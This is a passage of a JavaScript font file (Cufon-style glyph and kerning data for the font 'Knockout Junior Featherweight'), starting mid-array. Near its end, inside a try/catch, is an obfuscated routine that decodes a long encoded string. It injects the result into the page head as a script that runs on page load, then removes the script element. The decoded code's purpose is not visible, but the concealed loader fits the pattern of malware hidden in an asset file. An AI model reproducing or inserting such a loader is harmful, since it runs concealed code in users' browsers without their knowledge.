1v10,3,21,9,26,12v2,1,3,2,2,5","w":96},{"d":"127,-55v0,34,-20,59,-57,59v-37,0,-56,-25,-56,-59r0,-130v0,-34,19,-59,56,-59v37,0,57,25,57,59r0,130xm97,-51r0,-137v0,-16,-9,-29,-27,-29v-18,0,-26,13,-26,29r0,137v0,17,8,28,26,28v18,0,27,-11,27,-28","w":140,"k":{"\u00dd":2,"\u00c6":1,"\u00c5":1,"\u00c4":1,"\u00c3":1,"\u00c2":1,"\u00c1":1,"\u00c0":1,"j":-2,"Z":2,"Y":2,"X":3,"V":2,"T":1,"A":1,".":3,",":3,"&":3}},{"d":"54,-240r-25,70r-17,0r14,-70r28,0"},{"d":"41,-116r-26,0r0,-39r26,0r0,39xm41,-4v0,20,-9,35,-30,35r0,-9v10,0,16,-8,16,-22r-12,0r0,-38r26,0r0,34"},{"d":"49,0r-28,0r0,-226v10,0,14,-7,14,-14r14,0r0,240","w":70,"k":{")":-5}},{"d":"125,-51v0,31,-18,55,-55,55v-37,0,-56,-25,-56,-57r0,-133v0,-31,19,-58,56,-58v37,0,55,24,55,55r0,33r-27,0r0,-33v0,-16,-9,-28,-27,-28v-18,0,-27,12,-27,27r0,141v0,15,9,26,27,26v18,0,27,-10,27,-27r0,-34r27,0r0,33","w":134,"k":{"t":-3,"o":1,"j":-2,"f":-2,"e":1,"?":-4,"!":-3}},{"d":"41,-116r-26,0r0,-39r26,0r0,39xm41,0r-26,0r0,-38r26,0r0,38"},{"d":"114,-52r-18,0r0,52r-25,0r0,-52r-68,0r0,-21r69,-167r24,0r0,163r18,0r0,25xm71,-77r0,-96r-39,96r39,0","w":117,"k":{"\u00a2":-4,"7":-2,"-":-4,")":-5}},{"d":"79,-224r15,-7r6,15r-12,7v9,16,14,36,14,62r0,101v0,30,-19,49,-45,49v-25,0,-44,-19,-44,-49r0,-83v0,-23,13,-41,33,-41v13,0,23,6,30,18v0,-18,-3,-33,-9,-46r-18,10r-7,-16r17,-9v-7,-9,-16,-18,-26,-26r0,-1r31,0v6,5,10,10,15,16xm38,-42v0,12,8,20,19,20v12,0,19,-8,19,-20r0,-81v0,-14,-7,-23,-19,-23v-12,0,-19,7,-19,23r0,81","w":114},{"d":"124,0r-30,0r-10,-55r-43,0r-10,55r-28,0r45,-240r32,0xm79,-82r-16,-102r-17,102r33,0xm93,-261r-23,0r0,-31r23,0r0,31xm53,-261r-23,0r0,-31r23,0r0,31","w":127,"k":{"\u00c6":-1,"y":4,"w":3,"v":4,"s":1,"j":-2,"f":2,"Y":7,"W":4,"V":9,"U":1,"T":9,"S":1,"Q":1,"O":1,"G":1,"C":1,"A":-1,"?":9,".":-4,"-":4,",":-4}},{"d":"59,4v-29,-5,-45,-29,-45,-57r0,-133v0,-31,19,-58,56,-58v37,0,55,24,55,55r0,33r-27,0r0,-33v0,-16,-9,-28,-27,-28v-18,0,-27,12,-27,27r0,141v0,15,9,26,27,26v18,0,27,-10,27,-27r0,-34r27,0r0,33v0,31,-18,54,-53,55r-13,19v3,-2,7,-2,11,-2v16,0,25,11,25,26v0,14,-12,26,-28,26v-5,0,-9,-1,-11,-2r0,-10r7,0v8,0,12,-3,12,-11r0,-7v0,-9,-4,-12,-12,-12v-5,0,-10,3,-14,8r-9,-7","w":134,"k":{"t":-3,"o":1,"j":-2,"f":-2,"e":1,"?":-4,"!":-3}},{"d":"104,3r-7,0v-10,0,-19,-5,-20,-18v-8,11,-20,18,-33,18v-22,0,-35,-16,-35,-42r0,-6v0,-33,31,-48,63,-57r0,-25v0,-12,-5,-20,-17,-20v-13,0,-17,8,-17,21r0,12r-24,0r0,-14v0,-24,14,-43,41,-43v30,0,41,20,41,47r0,98v0,5,3,9,8,9r0,20xm72,-44r0,-37v-26,6,-39,19,-39,34r0,8v0,11,5,19,16,19v12,0,23,-11,23,-24xm94,-219v0,15,-7,25,-21,25v-14,0,-29,-17,-37,-17v-4,0,-6,2,-6,6r0,11r-12,0v-3,-4,-4,-8,-4,-13v0,-15,7,-24,21,-24v14,0,30,17,37,17v5,0,6,-3,6,-7r0,-10r12,0v3,4,4,7,4,12","w":112},{"d":"46,0r-30,0r0,-240r30,0r0,240xm63,-261r-24,0r0,-31r24,0r0,31xm23,-261r-24,0r0,-31r24,0r0,31","w":62,"k":{"j":-2}},{"d":"102,0r-20,0r-2,-20v-6,17,-19,23,-32,23v-22,0,-36,-17,-36,-43r0,-87v0,-27,14,-44,34,-44v14,0,23,6,30,18r0,-87r26,0r0,240xm76,-42r0,-83v0,-14,-7,-23,-19,-23v-12,0,-19,9,-19,25r0,79v0,16,7,25,19,25v10,0,19,-8,19,-23","w":116,"k":{")":-4}},{"d":"116,-225r-74,198r71,0r0,27r-107,0r0,-14r75,-198r-71,0r0,-28r106,0r0,15","w":122,"k":{"\u00e6":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"y":3,"w":3,"v":3,"u":2,"s":3,"q":2,"o":4,"j":-2,"e":4,"d":2,"c":3,"a":2,"Q":2,"O":2,"J":4,"G":2,"C":2,"-":15,")":-4,"&":5,"!":-2}},{"d":"41,-133r62,0r0,26r-62,0r0,56v0,17,9,28,27,28v18,0,27,-10,27,-28r0,-25r26,0r0,25v0,33,-17,56,-54,56v-37,0,-53,-26,-53,-58r0,-134v0,-31,17,-57,53,-57v37,0,54,23,54,56r0,25r-26,0r0,-25v0,-18,-9,-28,-27,-28v-18,0,-27,10,-27,27r0,56","w":131,"k":{"9":-3,"7":-2,"5":-2,"4":-2,"3":-4,"2":-3}},{"w":25},{"d":"104,3r-7,0v-10,0,-19,-5,-20,-18v-8,11,-20,18,-33,18v-22,0,-35,-16,-35,-42r0,-6v0,-33,31,-48,63,-57r0,-25v0,-12,-5,-20,-17,-20v-13,0,-17,8,-17,21r0,12r-24,0r0,-14v0,-24,14,-43,41,-43v30,0,41,20,41,47r0,98v0,5,3,9,8,9r0,20xm72,-44r0,-37v-26,6,-39,19,-39,34r0,8v0,11,5,19,16,19v12,0,23,-11,23,-24","w":112},{"d":"148,-168r-30,168r-24,0r-13,-71r-5,-37r-6,37r-13,71r-24,0r-30,-168r25,0r13,92r5,38r5,-38r15,-92r21,0r14,92r5,38r5,-38r14,-92r23,0","w":151,"k":{".":10,",":6,"&":4}},{"d":"108,-93r-17,17r-28,-28r-28,28r-17,-17r28,-28r-28,-28r17,-17r28,29r28,-29r17,17r-29,28","w":126},{"d":"46,0r-30,0r0,-240r30,0r0,240xm63,-298r-24,46r-17,0r13,-46r28,0","w":62,"k":{"j":-2}},{"d":"119,-49v0,32,-20,53,-53,53v-32,0,-52,-21,-52,-53r0,-140v0,-33,20,-55,53,-55v32,0,49,24,49,50r0,22r-25,0r0,-20v0,-17,-8,-27,-25,-27v-16,0,-25,11,-25,28r0,62v8,-9,21,-17,39,-17v25,0,39,18,39,41r0,56xm91,-45r0,-56v0,-13,-7,-23,-24,-23v-16,0,-26,10,-26,23r0,55v0,15,10,25,25,25v15,0,25,-11,25,-24","w":129,"k":{"-":-2}},{"d":"41,0r-27,0r0,-240r27,0r0,240","k":{")":-4}},{"d":"71,-109v0,76,-24,127,-63,162r-7,-8v24,-30,43,-74,43,-154v0,-81,-19,-126,-43,-156r7,-8v39,35,63,88,63,164","w":98},{"d":"105,0r-26,0r0,-128v0,-12,-7,-20,-17,-20v-14,0,-21,19,-21,29r0,119r-27,0r0,-168r23,0r2,27v7,-21,18,-29,32,-29v22,0,34,16,34,40r0,130","w":119},{"d":"101,-47v0,31,-17,50,-44,50v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,44,20,44,50r0,74xm76,-42r0,-84v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21r0,84v0,13,7,21,19,21v12,0,19,-8,19,-21","w":113,"k":{"z":2,"x":2,"w":1}},{"d":"124,0r-30,0r-10,-55r-43,0r-10,55r-28,0r45,-240r32,0xm79,-82r-16,-102r-17,102r33,0xm95,-298r-24,46r-17,0r14,-46r27,0","w":127,"k":{"\u00c6":-1,"y":4,"w":3,"v":4,"s":1,"j":-2,"f":2,"Y":7,"W":4,"V":9,"U":1,"T":9,"S":1,"Q":1,"O":1,"G":1,"C":1,"A":-1,"?":9,".":-4,"-":4,",":-4}},{"d":"104,-39v0,24,-14,41,-32,41v-15,0,-24,-5,-32,-17r0,75r-26,0r0,-228r21,0r2,20v6,-17,19,-24,32,-24v21,0,35,17,35,43r0,90xm78,-46r0,-79v0,-16,-6,-24,-18,-24v-10,0,-20,8,-20,23r0,81v0,14,8,24,20,24v12,0,18,-8,18,-25","w":116,"k":{"x":1}},{"d":"79,-101r-12,0v-15,0,-21,5,-21,16v0,17,27,48,27,84v0,27,-16,49,-49,49r-10,0r0,-20r11,0v15,0,23,-11,23,-28v0,-27,-22,-58,-22,-77v0,-18,8,-28,27,-32v-19,-5,-27,-16,-27,-33v0,-19,22,-50,22,-77v0,-16,-8,-29,-23,-29r-11,0r0,-19r10,0v33,0,49,22,49,49v0,36,-27,67,-27,84v0,11,6,16,21,16r12,0r0,17","w":98},{"d":"35,23r-19,0r0,-285r19,0r0,285","w":51},{"d":"105,-35v0,25,-15,38,-37,38v-4,0,-9,-1,-12,-3r0,-12v15,0,23,-7,23,-19r0,-70v0,-11,-7,-17,-22,-17r0,-18v15,0,21,-7,21,-18r0,-40v0,-13,-6,-21,-18,-21v-12,0,-18,7,-18,21r0,194r-27,0r0,-189v0,-31,16,-51,44,-51v30,0,45,19,45,49r0,31v0,14,-7,27,-18,32v13,6,19,16,19,33r0,60","w":117},{"d":"95,-134r-86,0r0,-25r86,0r0,25xm95,-84r-86,0r0,-25r86,0r0,25","w":104},{"d":"101,-47v0,31,-17,50,-44,50v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,44,20,44,50r0,74xm76,-42r0,-84v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21r0,84v0,13,7,21,19,21v12,0,19,-8,19,-21xm65,-190r-17,0r-24,-47r27,0","w":113},{"d":"185,-240r-37,240r-29,0r-25,-160r-27,160r-28,0r-35,-240r30,0r20,175r29,-175r26,0r26,175r22,-175r28,0","w":188,"k":{"\u00e6":4,"\u00d8":1,"\u00d6":1,"\u00d5":1,"\u00d4":1,"\u00d3":1,"\u00d2":1,"\u00c6":4,"\u00c5":5,"\u00c4":5,"\u00c3":5,"\u00c2":5,"\u00c1":5,"\u00c0":5,"y":2,"u":6,"s":4,"r":7,"q":3,"p":4,"o":9,"n":7,"m":7,"i":2,"g":5,"e":9,"d":3,"c":5,"a":8,"O":1,"A":5,"?":-2,".":15,"-":4,",":11,")":-4,"&":6,"!":-2}},{"d":"72,-100r-64,0r0,-24r64,0r0,24","w":80,"k":{"\u00dd":14,"\u00c6":4,"\u00c5":4,"\u00c4":4,"\u00c3":4,"\u00c2":4,"\u00c1":4,"\u00c0":4,"x":4,"Z":12,"Y":14,"X":16,"W":4,"V":5,"T":16,"A":4,"8":-2,"7":13,"5":-4,"4":-4,"3":5,"2":5}},{"d":"105,0r-26,0r0,-128v0,-12,-7,-20,-17,-20v-14,0,-21,19,-21,29r0,119r-27,0r0,-240r27,0r0,96v6,-18,19,-26,32,-26v20,0,32,16,32,40r0,130","w":118},{"d":"109,-213r-63,0r0,79r49,0r0,26r-49,0r0,108r-30,0r0,-240r93,0r0,27","w":114,"k":{"\u00e6":7,"\u00c6":4,"\u00c5":8,"\u00c4":8,"\u00c3":8,"\u00c2":8,"\u00c1":8,"\u00c0":8,"z":4,"y":7,"x":5,"w":4,"v":4,"u":9,"t":4,"s":5,"r":9,"q":4,"p":5,"o":9,"n":9,"m":5,"i":3,"g":7,"f":6,"e":9,"d":4,"c":5,"a":11,"J":17,"A":8,"?":-4,";":4,":":4,".":21,"-":4,",":13,")":-4,"&":7,"!":-4}},{"d":"111,-46v0,29,-19,50,-51,50v-33,0,-49,-22,-49,-49r0,-26r25,0r0,24v0,17,7,26,23,26v16,0,24,-10,24,-25r0,-47v0,-9,-4,-17,-19,-17r-18,0r0,-23r18,0v15,0,19,-8,19,-17r0,-43v0,-16,-8,-26,-24,-26v-16,0,-23,10,-23,27r0,24r-25,0r0,-26v0,-28,15,-50,49,-50v32,0,51,20,51,50r0,39v0,17,-9,29,-24,33v14,4,24,14,24,31r0,45","w":121,"k":{"-":-2}},{"d":"108,0r-27,0r-25,-74r-15,29r0,45r-27,0r0,-240r27,0r0,158r38,-87r26,0r-33,73","w":111,"k":{"o":1,";":-4,":":-4,".":-4,",":-4}},{"d":"98,-46v0,31,-14,49,-42,49v-27,0,-44,-19,-44,-50r0,-74v0,-30,17,-50,44,-50v28,0,42,20,42,50r0,13r-22,0r0,-18v0,-12,-7,-21,-19,-21v-12,0,-19,8,-19,22r0,82v0,14,7,22,19,22v12,0,19,-8,19,-21r0,-17r22,0r0,13","w":108,"k":{"x":1}},{"d":"123,-89v0,23,-10,41,-25,52v14,15,22,27,22,46v0,27,-18,52,-53,52v-36,0,-57,-20,-57,-53r0,-12r26,0r0,14v0,15,11,25,28,25v19,0,29,-8,29,-23v0,-38,-82,-54,-82,-107v0,-21,12,-38,26,-51v-14,-14,-23,-27,-23,-46v0,-28,17,-52,53,-52v37,0,52,25,52,53r0,11r-27,0r0,-13v0,-13,-5,-25,-26,-25v-17,0,-23,11,-23,24v0,37,80,53,80,105xm97,-81v0,-18,-10,-31,-43,-51v-9,6,-15,19,-15,30v0,17,5,27,42,49v9,-6,16,-16,16,-28","w":131},{"d":"128,0r-32,0r-31,-93r-31,93r-30,0r45,-121r-43,-119r32,0r29,91r29,-91r30,0r-43,116","w":131,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"y":5,"w":3,"v":3,"u":3,"t":2,"s":2,"q":1,"o":5,"j":-2,"e":5,"d":1,"c":4,"a":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,".":-4,"-":16,",":-4,")":-4,"&":3}},{"d":"40,-193r-25,0r0,-30r25,0r0,30xm41,0r-27,0r0,-168r27,0r0,168"},{"d":"110,0r-94,0r0,-240r94,0r0,28r-64,0r0,74r47,0r0,26r-47,0r0,85r64,0r0,27xm94,-261r-24,0r0,-31r24,0r0,31xm54,-261r-24,0r0,-31r24,0r0,31","w":119,"k":{"y":6,"w":6,"v":6,"u":2,"t":4,"s":4,"q":3,"o":5,"j":-2,"f":2,"e":5,"d":3,"c":5,"a":1,"S":1,"?":-4,"-":5,"!":-2}},{"d":"124,0r-30,0r-10,-55r-43,0r-10,55r-28,0r45,-240r32,0xm79,-82r-16,-102r-17,102r33,0xm104,-256v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-9,29,-30r22,0v5,21,17,30,29,30r0,8","w":127,"k":{"\u00c6":-1,"y":4,"w":3,"v":4,"s":1,"j":-2,"f":2,"Y":7,"W":4,"V":9,"U":1,"T":9,"S":1,"Q":1,"O":1,"G":1,"C":1,"A":-1,"?":9,".":-4,"-":4,",":-4}},{"d":"58,48r-62,0r0,-22r38,0r0,-271r-38,0r0,-22r62,0r0,315","w":88},{"d":"124,0r-30,0r-10,-55r-43,0r-10,55r-28,0r45,-240r32,0xm79,-82r-16,-102r-17,102r33,0xm102,-280v0,15,-7,24,-21,24v-14,0,-30,-17,-38,-17v-4,0,-6,2,-6,6r0,11r-12,0v-3,-4,-4,-8,-4,-13v0,-15,7,-24,21,-24v14,0,31,17,38,17v5,0,6,-3,6,-7r0,-10r12,0v3,4,4,8,4,13","w":127,"k":{"\u00c6":-1,"y":4,"w":3,"v":4,"s":1,"j":-2,"f":2,"Y":7,"W":4,"V":9,"U":1,"T":9,"S":1,"Q":1,"O":1,"G":1,"C":1,"A":-1,"?":9,".":-4,"-":4,",":-4}},{"d":"98,-168r-38,182v-6,30,-13,47,-40,47r-8,0r0,-22r6,0v12,0,16,-6,18,-16r3,-20r-36,-171r26,0r16,93r5,38r7,-38r16,-93r25,0xm83,-199r-23,0r0,-31r23,0r0,31xm43,-199r-23,0r0,-31r23,0r0,31","w":102},{"d":"133,-242r-12,29v4,8,6,18,6,28r0,130v0,34,-20,59,-57,59v-15,0,-27,-4,-36,-11r-7,17r-16,-8r10,-24v-5,-9,-7,-21,-7,-33r0,-130v0,-34,19,-59,56,-59v17,0,30,5,39,14r8,-20xm95,-198v-3,-11,-11,-19,-25,-19v-18,0,-26,13,-26,29r0,113xm97,-51r0,-105r-51,119v4,8,12,14,24,14v18,0,27,-11,27,-28","w":140,"k":{"\u00c6":1,"j":-2,"Z":2,"Y":2,"X":3,"V":2,"T":1,"A":1,".":3,",":3,"&":3}},{},{"d":"127,-55v0,34,-20,59,-57,59v-37,0,-56,-25,-56,-59r0,-130v0,-34,19,-59,56,-59v37,0,57,25,57,59r0,130xm97,-51r0,-137v0,-16,-9,-29,-27,-29v-18,0,-26,13,-26,29r0,137v0,17,8,28,26,28v18,0,27,-11,27,-28xm102,-261r-24,0r0,-31r24,0r0,31xm62,-261r-23,0r0,-31r23,0r0,31","w":140,"k":{"\u00c6":1,"j":-2,"Z":2,"Y":2,"X":3,"V":2,"T":1,"A":1,".":3,",":3,"&":3}},{"d":"77,-142v-27,-3,-36,6,-36,21r0,121r-27,0r0,-168r23,0r2,25v7,-22,20,-30,38,-27r0,28","w":81,"k":{"z":-2,"y":-3,"x":-2,"w":-3,"v":-3,"t":-3,"o":1,"g":1,"f":-3,"e":1,"c":1,"a":1,".":19,",":11,")":4,"&":9}},{"d":"104,-40v0,26,-14,43,-35,43v-13,0,-26,-6,-32,-23r-4,20r-19,0r0,-240r26,0r0,91v6,-13,17,-22,32,-22v21,0,32,17,32,42r0,89xm79,-44r0,-79v0,-16,-7,-24,-19,-24v-12,0,-20,9,-20,23r0,82v0,15,10,23,20,23v12,0,19,-9,19,-25","w":116,"k":{"x":1}},{"d":"101,-47v0,31,-17,50,-44,50v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,44,20,44,50r0,74xm76,-42r0,-84v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21r0,84v0,13,7,21,19,21v12,0,19,-8,19,-21xm90,-237r-24,47r-17,0r13,-47r28,0","w":113},{"d":"121,-54v0,39,-26,58,-56,58v-34,0,-56,-22,-56,-53r0,-22r30,0r0,18v0,20,9,32,26,32v18,0,26,-11,26,-28v0,-22,-9,-38,-33,-60v-22,-19,-46,-48,-46,-79v0,-32,18,-56,54,-56v32,0,53,22,53,54r0,22r-28,0r0,-19v0,-18,-8,-31,-26,-31v-16,0,-24,10,-24,25v0,23,9,36,37,62v28,25,43,48,43,77","w":129,"k":{"\u00e6":3,"\u00c6":1,"\u00c5":1,"\u00c4":1,"\u00c3":1,"\u00c2":1,"\u00c1":1,"\u00c0":1,"x":2,"q":1,"o":2,"j":-2,"g":1,"e":2,"d":1,"c":2,"a":3,"Z":2,"X":2,"V":1,"S":2,"A":1}},{"d":"99,-168r-35,168r-26,0r-35,-168r25,0r17,94r6,38r6,-38r16,-94r26,0","w":102,"k":{"\u00e6":1,"a":1,".":13,",":9,"&":6}},{"d":"84,-125v0,14,-7,23,-21,23v-14,0,-30,-16,-38,-16v-4,0,-6,2,-6,6r0,11r-12,0v-3,-4,-4,-8,-4,-13v0,-15,7,-24,21,-24v14,0,31,17,38,17v5,0,6,-3,6,-7r0,-10r12,0v3,4,4,8,4,13","w":86},{"d":"67,-199r-23,0r0,-31r23,0r0,31xm27,-199r-23,0r0,-31r23,0r0,31","w":70},{"d":"81,-207v0,20,-15,37,-38,37v-23,0,-38,-17,-38,-37v0,-20,15,-37,38,-37v23,0,38,17,38,37xm62,-207v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21v0,12,7,21,19,21v12,0,19,-9,19,-21","w":86},{"d":"117,-46v0,30,-20,50,-52,50v-33,0,-52,-20,-52,-50r0,-40v0,-17,9,-29,21,-35v-12,-6,-20,-19,-20,-36r0,-37v0,-30,18,-50,51,-50v32,0,51,20,51,50r0,37v0,17,-9,30,-20,36v11,6,21,18,21,35r0,40xm90,-154r0,-39v0,-16,-11,-26,-25,-26v-15,0,-25,10,-25,26r0,39v0,12,7,24,25,24v17,0,25,-12,25,-24xm90,-46r0,-42v0,-11,-8,-23,-25,-23v-18,0,-25,12,-25,23r0,42v0,16,10,25,25,25v14,0,25,-9,25,-25","w":129,"k":{"-":-2}},{"d":"127,-51v0,35,-23,55,-56,55v-32,0,-56,-20,-56,-55r0,-189r30,0r0,190v0,18,9,27,27,27v18,0,26,-9,26,-27r0,-190r29,0r0,189","w":142,"k":{"\u00e6":2,"\u00c6":1,"\u00c5":1,"\u00c4":1,"\u00c3":1,"\u00c2":1,"\u00c1":1,"\u00c0":1,"z":1,"j":-2,"g":2,"a":2,"A":1,".":3,",":3}},{"d":"213,-115v0,57,-44,104,-103,104v-59,0,-103,-47,-103,-104v0,-57,44,-104,103,-104v59,0,103,47,103,104xm197,-115v0,-49,-36,-89,-87,-89v-51,0,-87,40,-87,89v0,49,36,89,87,89v51,0,87,-40,87,-89xm150,-67r-5,0v-14,0,-18,-3,-18,-15r0,-12v0,-8,-3,-14,-12,-14r-18,0r0,40r-18,0r0,-95r38,0v21,0,27,11,27,26r0,3v0,12,-3,18,-15,20v11,1,16,10,16,19r0,11v0,3,1,4,5,4r0,13xm126,-133r0,-5v0,-6,-2,-11,-11,-11r-18,0r0,29r17,0v8,0,12,-4,12,-13","w":219}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-460-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("54FXumgw>BiW5{U8Jm%V-4-ifEgXFmiWfEzV>BDdFM)}Gew1MU_X`YO0GM_X`YOUgdLPJT|IGeMPJT|IGTU(fv6I`4D1fv6I`4:Xfv6I`4`QT1%Pf%_X`YO1g{MPJT|IF4DPJT|IFYgXfv6I`4-Qfv6I`4gNfv6I`4-EG%_X`YOS`mJQfv6I`4g0Fm,wfv6I`4o_fv6I`4GEfv6I`4MSfv6I`46^fv6I`4%muM_X`YO0`w0U(U_X`YOmy%_X`YO0g(gPJT|IGTzPJT|IFT0PJT|IFBzPJT|IFm:W-{|O{Yo%4v-z59`gy!:D(T6MBfGF>uPJq.~01NSUmd;,sc}LWlI_VewXE^QHC8)ibaFPJT|IGB-}f{zPJT|IFN%PJT|IFmMPJT|IFT%PJT|IFBM%:U_X`YOUG^UPJT|IFmoafv6I`4:_fv6I`46Vfv6I`4:wfv6I`4z0fv6I`46w!%_X`YOmGX_X`YONFM_X`YOS`%_X`YOmgoOPJT|IGNJPJT|IFTMufv6I`46Ifv6I`4DN6%_X`YOUGM_X`YOUyM_X`YONyMIlDX_X`YOmGd,zfNS^`UU.!U%6fv6I`4DUfv6I`4:HP6wIfv6I`4z1T%_X`YONgU_X`YOSgwLPJT|IF4%PJT|IGN%PJT|IGe|c:M_X`YOmy(0PJT|IFNMPJT|IGmGXD{De5S)dye%YyNDPJT|IFNOPJT|IGeDPJT|IGeJPJT|IFTgPJT|IGEFSBU_X`YO0g%_X`YO0`4%^fv6I`4%Nfv6I`4gSgmI,umiPJT|IGe%I.f_PJT|IF4Gifv6I`4GVMVX;DNgcGX_X`YO0gX0,fv6I`4g1fv6I`4`VfM_X`YON`X_X`YOmFU_X`YOSy%_X`YOUFU_X`YOSgdz1fv6I`4Ge6^Fbfv6I`4oQfv6I`4-Iy%MPJT|IGB619dgIu4Uw5{-15(_,!T|}PYX19d|}uYXI9m_UumJw>{_d!B-WF1HduvUI>v`iq^w8>BG;G1Hl>ewlf1~aydJ^JXIW5T);!e;W5XIWGEDdPEi}JfD,uEHef{HNuEX)91LP9mgSFEUWJ4MVGBgw>fFUf{HNuEX)Jf`L>fzUu4%WF4%}u4U0umgUf{HlPmJ)Gm_lFXIWuBUwGE0Uu4_eGE0lu4%VPXIWu^zd.{Qcf{HXPVX,PmM}GBHSGB_}>B%WGEMP9miVFVSS9ESWJ4MeJ{0}uEg0J4Ulu1H;u^gwum%LF(S,FmiV5YL,!4I85VL,5BJuGXL,fMwiP%L,ffw,5{S~")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":55,"face":{"font-family":"Knockout Junior Featherweight","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-8 -298 213 76","underline-thickness":"15.12","underline-position":"-30.24","stemh":"23","stemv":"26","unicode-range":"U+0020-U+00FF"}}));
